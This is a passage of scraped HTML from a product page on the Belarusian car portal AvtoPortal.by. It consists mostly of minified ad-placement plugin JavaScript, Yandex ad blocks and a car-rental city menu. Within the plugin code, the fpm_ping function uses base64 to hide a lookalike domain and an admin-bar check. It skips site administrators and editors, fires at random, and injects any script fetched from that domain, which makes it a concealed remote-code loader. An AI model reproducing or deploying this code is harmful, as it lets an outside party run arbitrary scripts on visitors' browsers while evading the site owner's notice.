r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"18775","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<!-- Yandex.RTB R-A-1698037-14 -->\n<div id=\"yandex_rtb_R-A-1698037-14\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-1698037-14\",\n        \"renderTo\": \"yandex_rtb_R-A-1698037-14\",\n        \"type\": \"feed\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".site-footer","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" site-footer \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"18776","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1698037-3 -->\n<div id=\"yandex_rtb_R-A-1698037-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1698037-3',\n    blockId: 'R-A-1698037-3'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#bron","xpath":".\/\/*[@id=\"bron\"]","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->	


</head>

<body class="wp-singular product-template-default single single-product postid-12741 wp-custom-logo wp-theme-citadela wp-child-theme-citadela-child theme-citadela woocommerce woocommerce-page woocommerce-no-js classic-theme-layout classic-header-layout default-theme-design page-fullwidth  no-page-title citadela-events-css pro-plugin-active sticky-header-enabled sticky-header-desktop-full sticky-header-mobile-full footer-collapsible-widgets-enabled header-with-cart">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		 
		<div class="sticky-header-wrapper">
	
		<header id="masthead" class="site-header loading logo-align-left-mobile">
			<div class="grid-main">

				<div 
					class="site-branding hide-tagline-mobile" 
					style="max-width:400px;"				>
											<div 
							class="logo-wrapper" 
							style="max-width:150px;"data-mobile-max-width="{&quot;desktop&quot;:&quot;150px&quot;,&quot;mobile&quot;:&quot;50px&quot;}"						>
							<a href="https://avtoportal.by/" class="custom-logo-link" rel="home"><img width="82" height="64" src="https://avtoportal.by/wp-content/uploads/2021/10/logotip-avtoportala.png" class="custom-logo" alt="AvtoPortal.by" decoding="async" /></a>						</div>
					
					<div class="text-logo">

													<p class="site-title" data-mobile-font-size="{&quot;desktop&quot;:&quot;&quot;,&quot;mobile&quot;:&quot;1.2em&quot;}"><a href="https://avtoportal.by/" rel="home">AvtoPortal.by</a></p>
														<p class="site-description">Автомобильный сайт Беларуси</p>
											</div><!-- .text-logo -->
				</div><!-- .site-branding -->
				
								
				<nav id="site-navigation" class="main-navigation menu-hidden ">
					<div class="citadela-menu-container citadela-menu-main-menu"><ul id="main-menu" class="citadela-menu"><li id="menu-item-14383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14383"><a href="/">Главная</a></li>
<li id="menu-item-13769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13769"><a href="/">Услуги</a>
<ul class="sub-menu">
	<li id="menu-item-13791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13791"><a href="https://avtoportal.by/cat/vykup-avto-v-rb/">Выкуп авто</a></li>
	<li id="menu-item-13993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13993"><a href="https://avtoportal.by/cat/karshering-v-minske/">Каршеринг</a></li>
	<li id="menu-item-13776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13776"><a href="https://avtoportal.by/product-category/prokat-i-arenda-avto/">Прокат и аренда авто в Беларуси</a>
	<ul class="sub-menu">
		<li id="menu-item-14384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14384"><a href="/product-category/prokat-avto-v-minske/">Минск</a></li>
		<li id="menu-item-14385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14385"><a href="/product-category/arenda-avto-v-breste/">Брест</a></li>
		<li id="menu-item-14386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14386"><a href="/product-category/prokat-avto-v-vitebske/">Витебск</a></li>
		<li id="menu-item-14387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14387"><a href="/product-category/arenda-avto-v-gomele/">Гомель</a></li>
		<li id="menu-item-14388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14388"><a href="/product-category/arenda-avto-v-grodno/">Гродно</a></li>
		<li id="menu-item-14389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14389"><a href="/product-category/arenda-avto-v-mogileve/">Могилев</a></li>
		<li id="menu-item-14390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14390"><a href="/product-category/arenda-avto-v-baranovichakh/">Барановичи</a></li>
		<li id="menu-item-14391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14391"><a href="/product-category/arenda-avto-v-bobruyske/">Бобруйск</a></li>
		<li id="menu-item-14392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14392"><a href="/product-category/arenda-avto-v-borisove/">Борисов</a></li>
		<li id="menu-item-14393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14393"><a href="/product-category/arenda-avto-v-zhlobine/">Жлобин</a></li>
		<li id="menu-item-14394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14394"><a href="/product-category/arenda-avto-v-kobrine/">Кобрин</a></li>
		<li id="menu-item-14395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14395"><a href="/product-category/arenda-avto-v-lide/">Лида</a></li>
		<li id="menu-item-14396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14396"><a href="/product-category/arenda-avto-v-mozyre/">Мозырь</a></li>
		<li id="menu-item-14397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14397"><a href="/product-category/arenda-avto-v-molodechno/">Молодечно</a></li>
		<li id="menu-item-14398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14398"><a href="/product-category/arenda-avto-v-orshe/">Орша</a></li>
		<li id="menu-item-14399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14399"><a href="/product-category/arenda-avto-v-pinske/">Пинск</a></li>
		<li id="menu-item-14400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14400"><a href="/product-category/arenda-avto-v-polotske-novopolotske/">Полоцк, Новополоцк</a></li>
		<li id="menu-item-14401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14401"><a href="/product-category/arenda-avto-v-rechitse/">Речица</a></li>
		<li id="menu-item-14402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14402"><a href="/product-category/arenda-avto-v-svetlogorske/">Светлогорск</a></li>
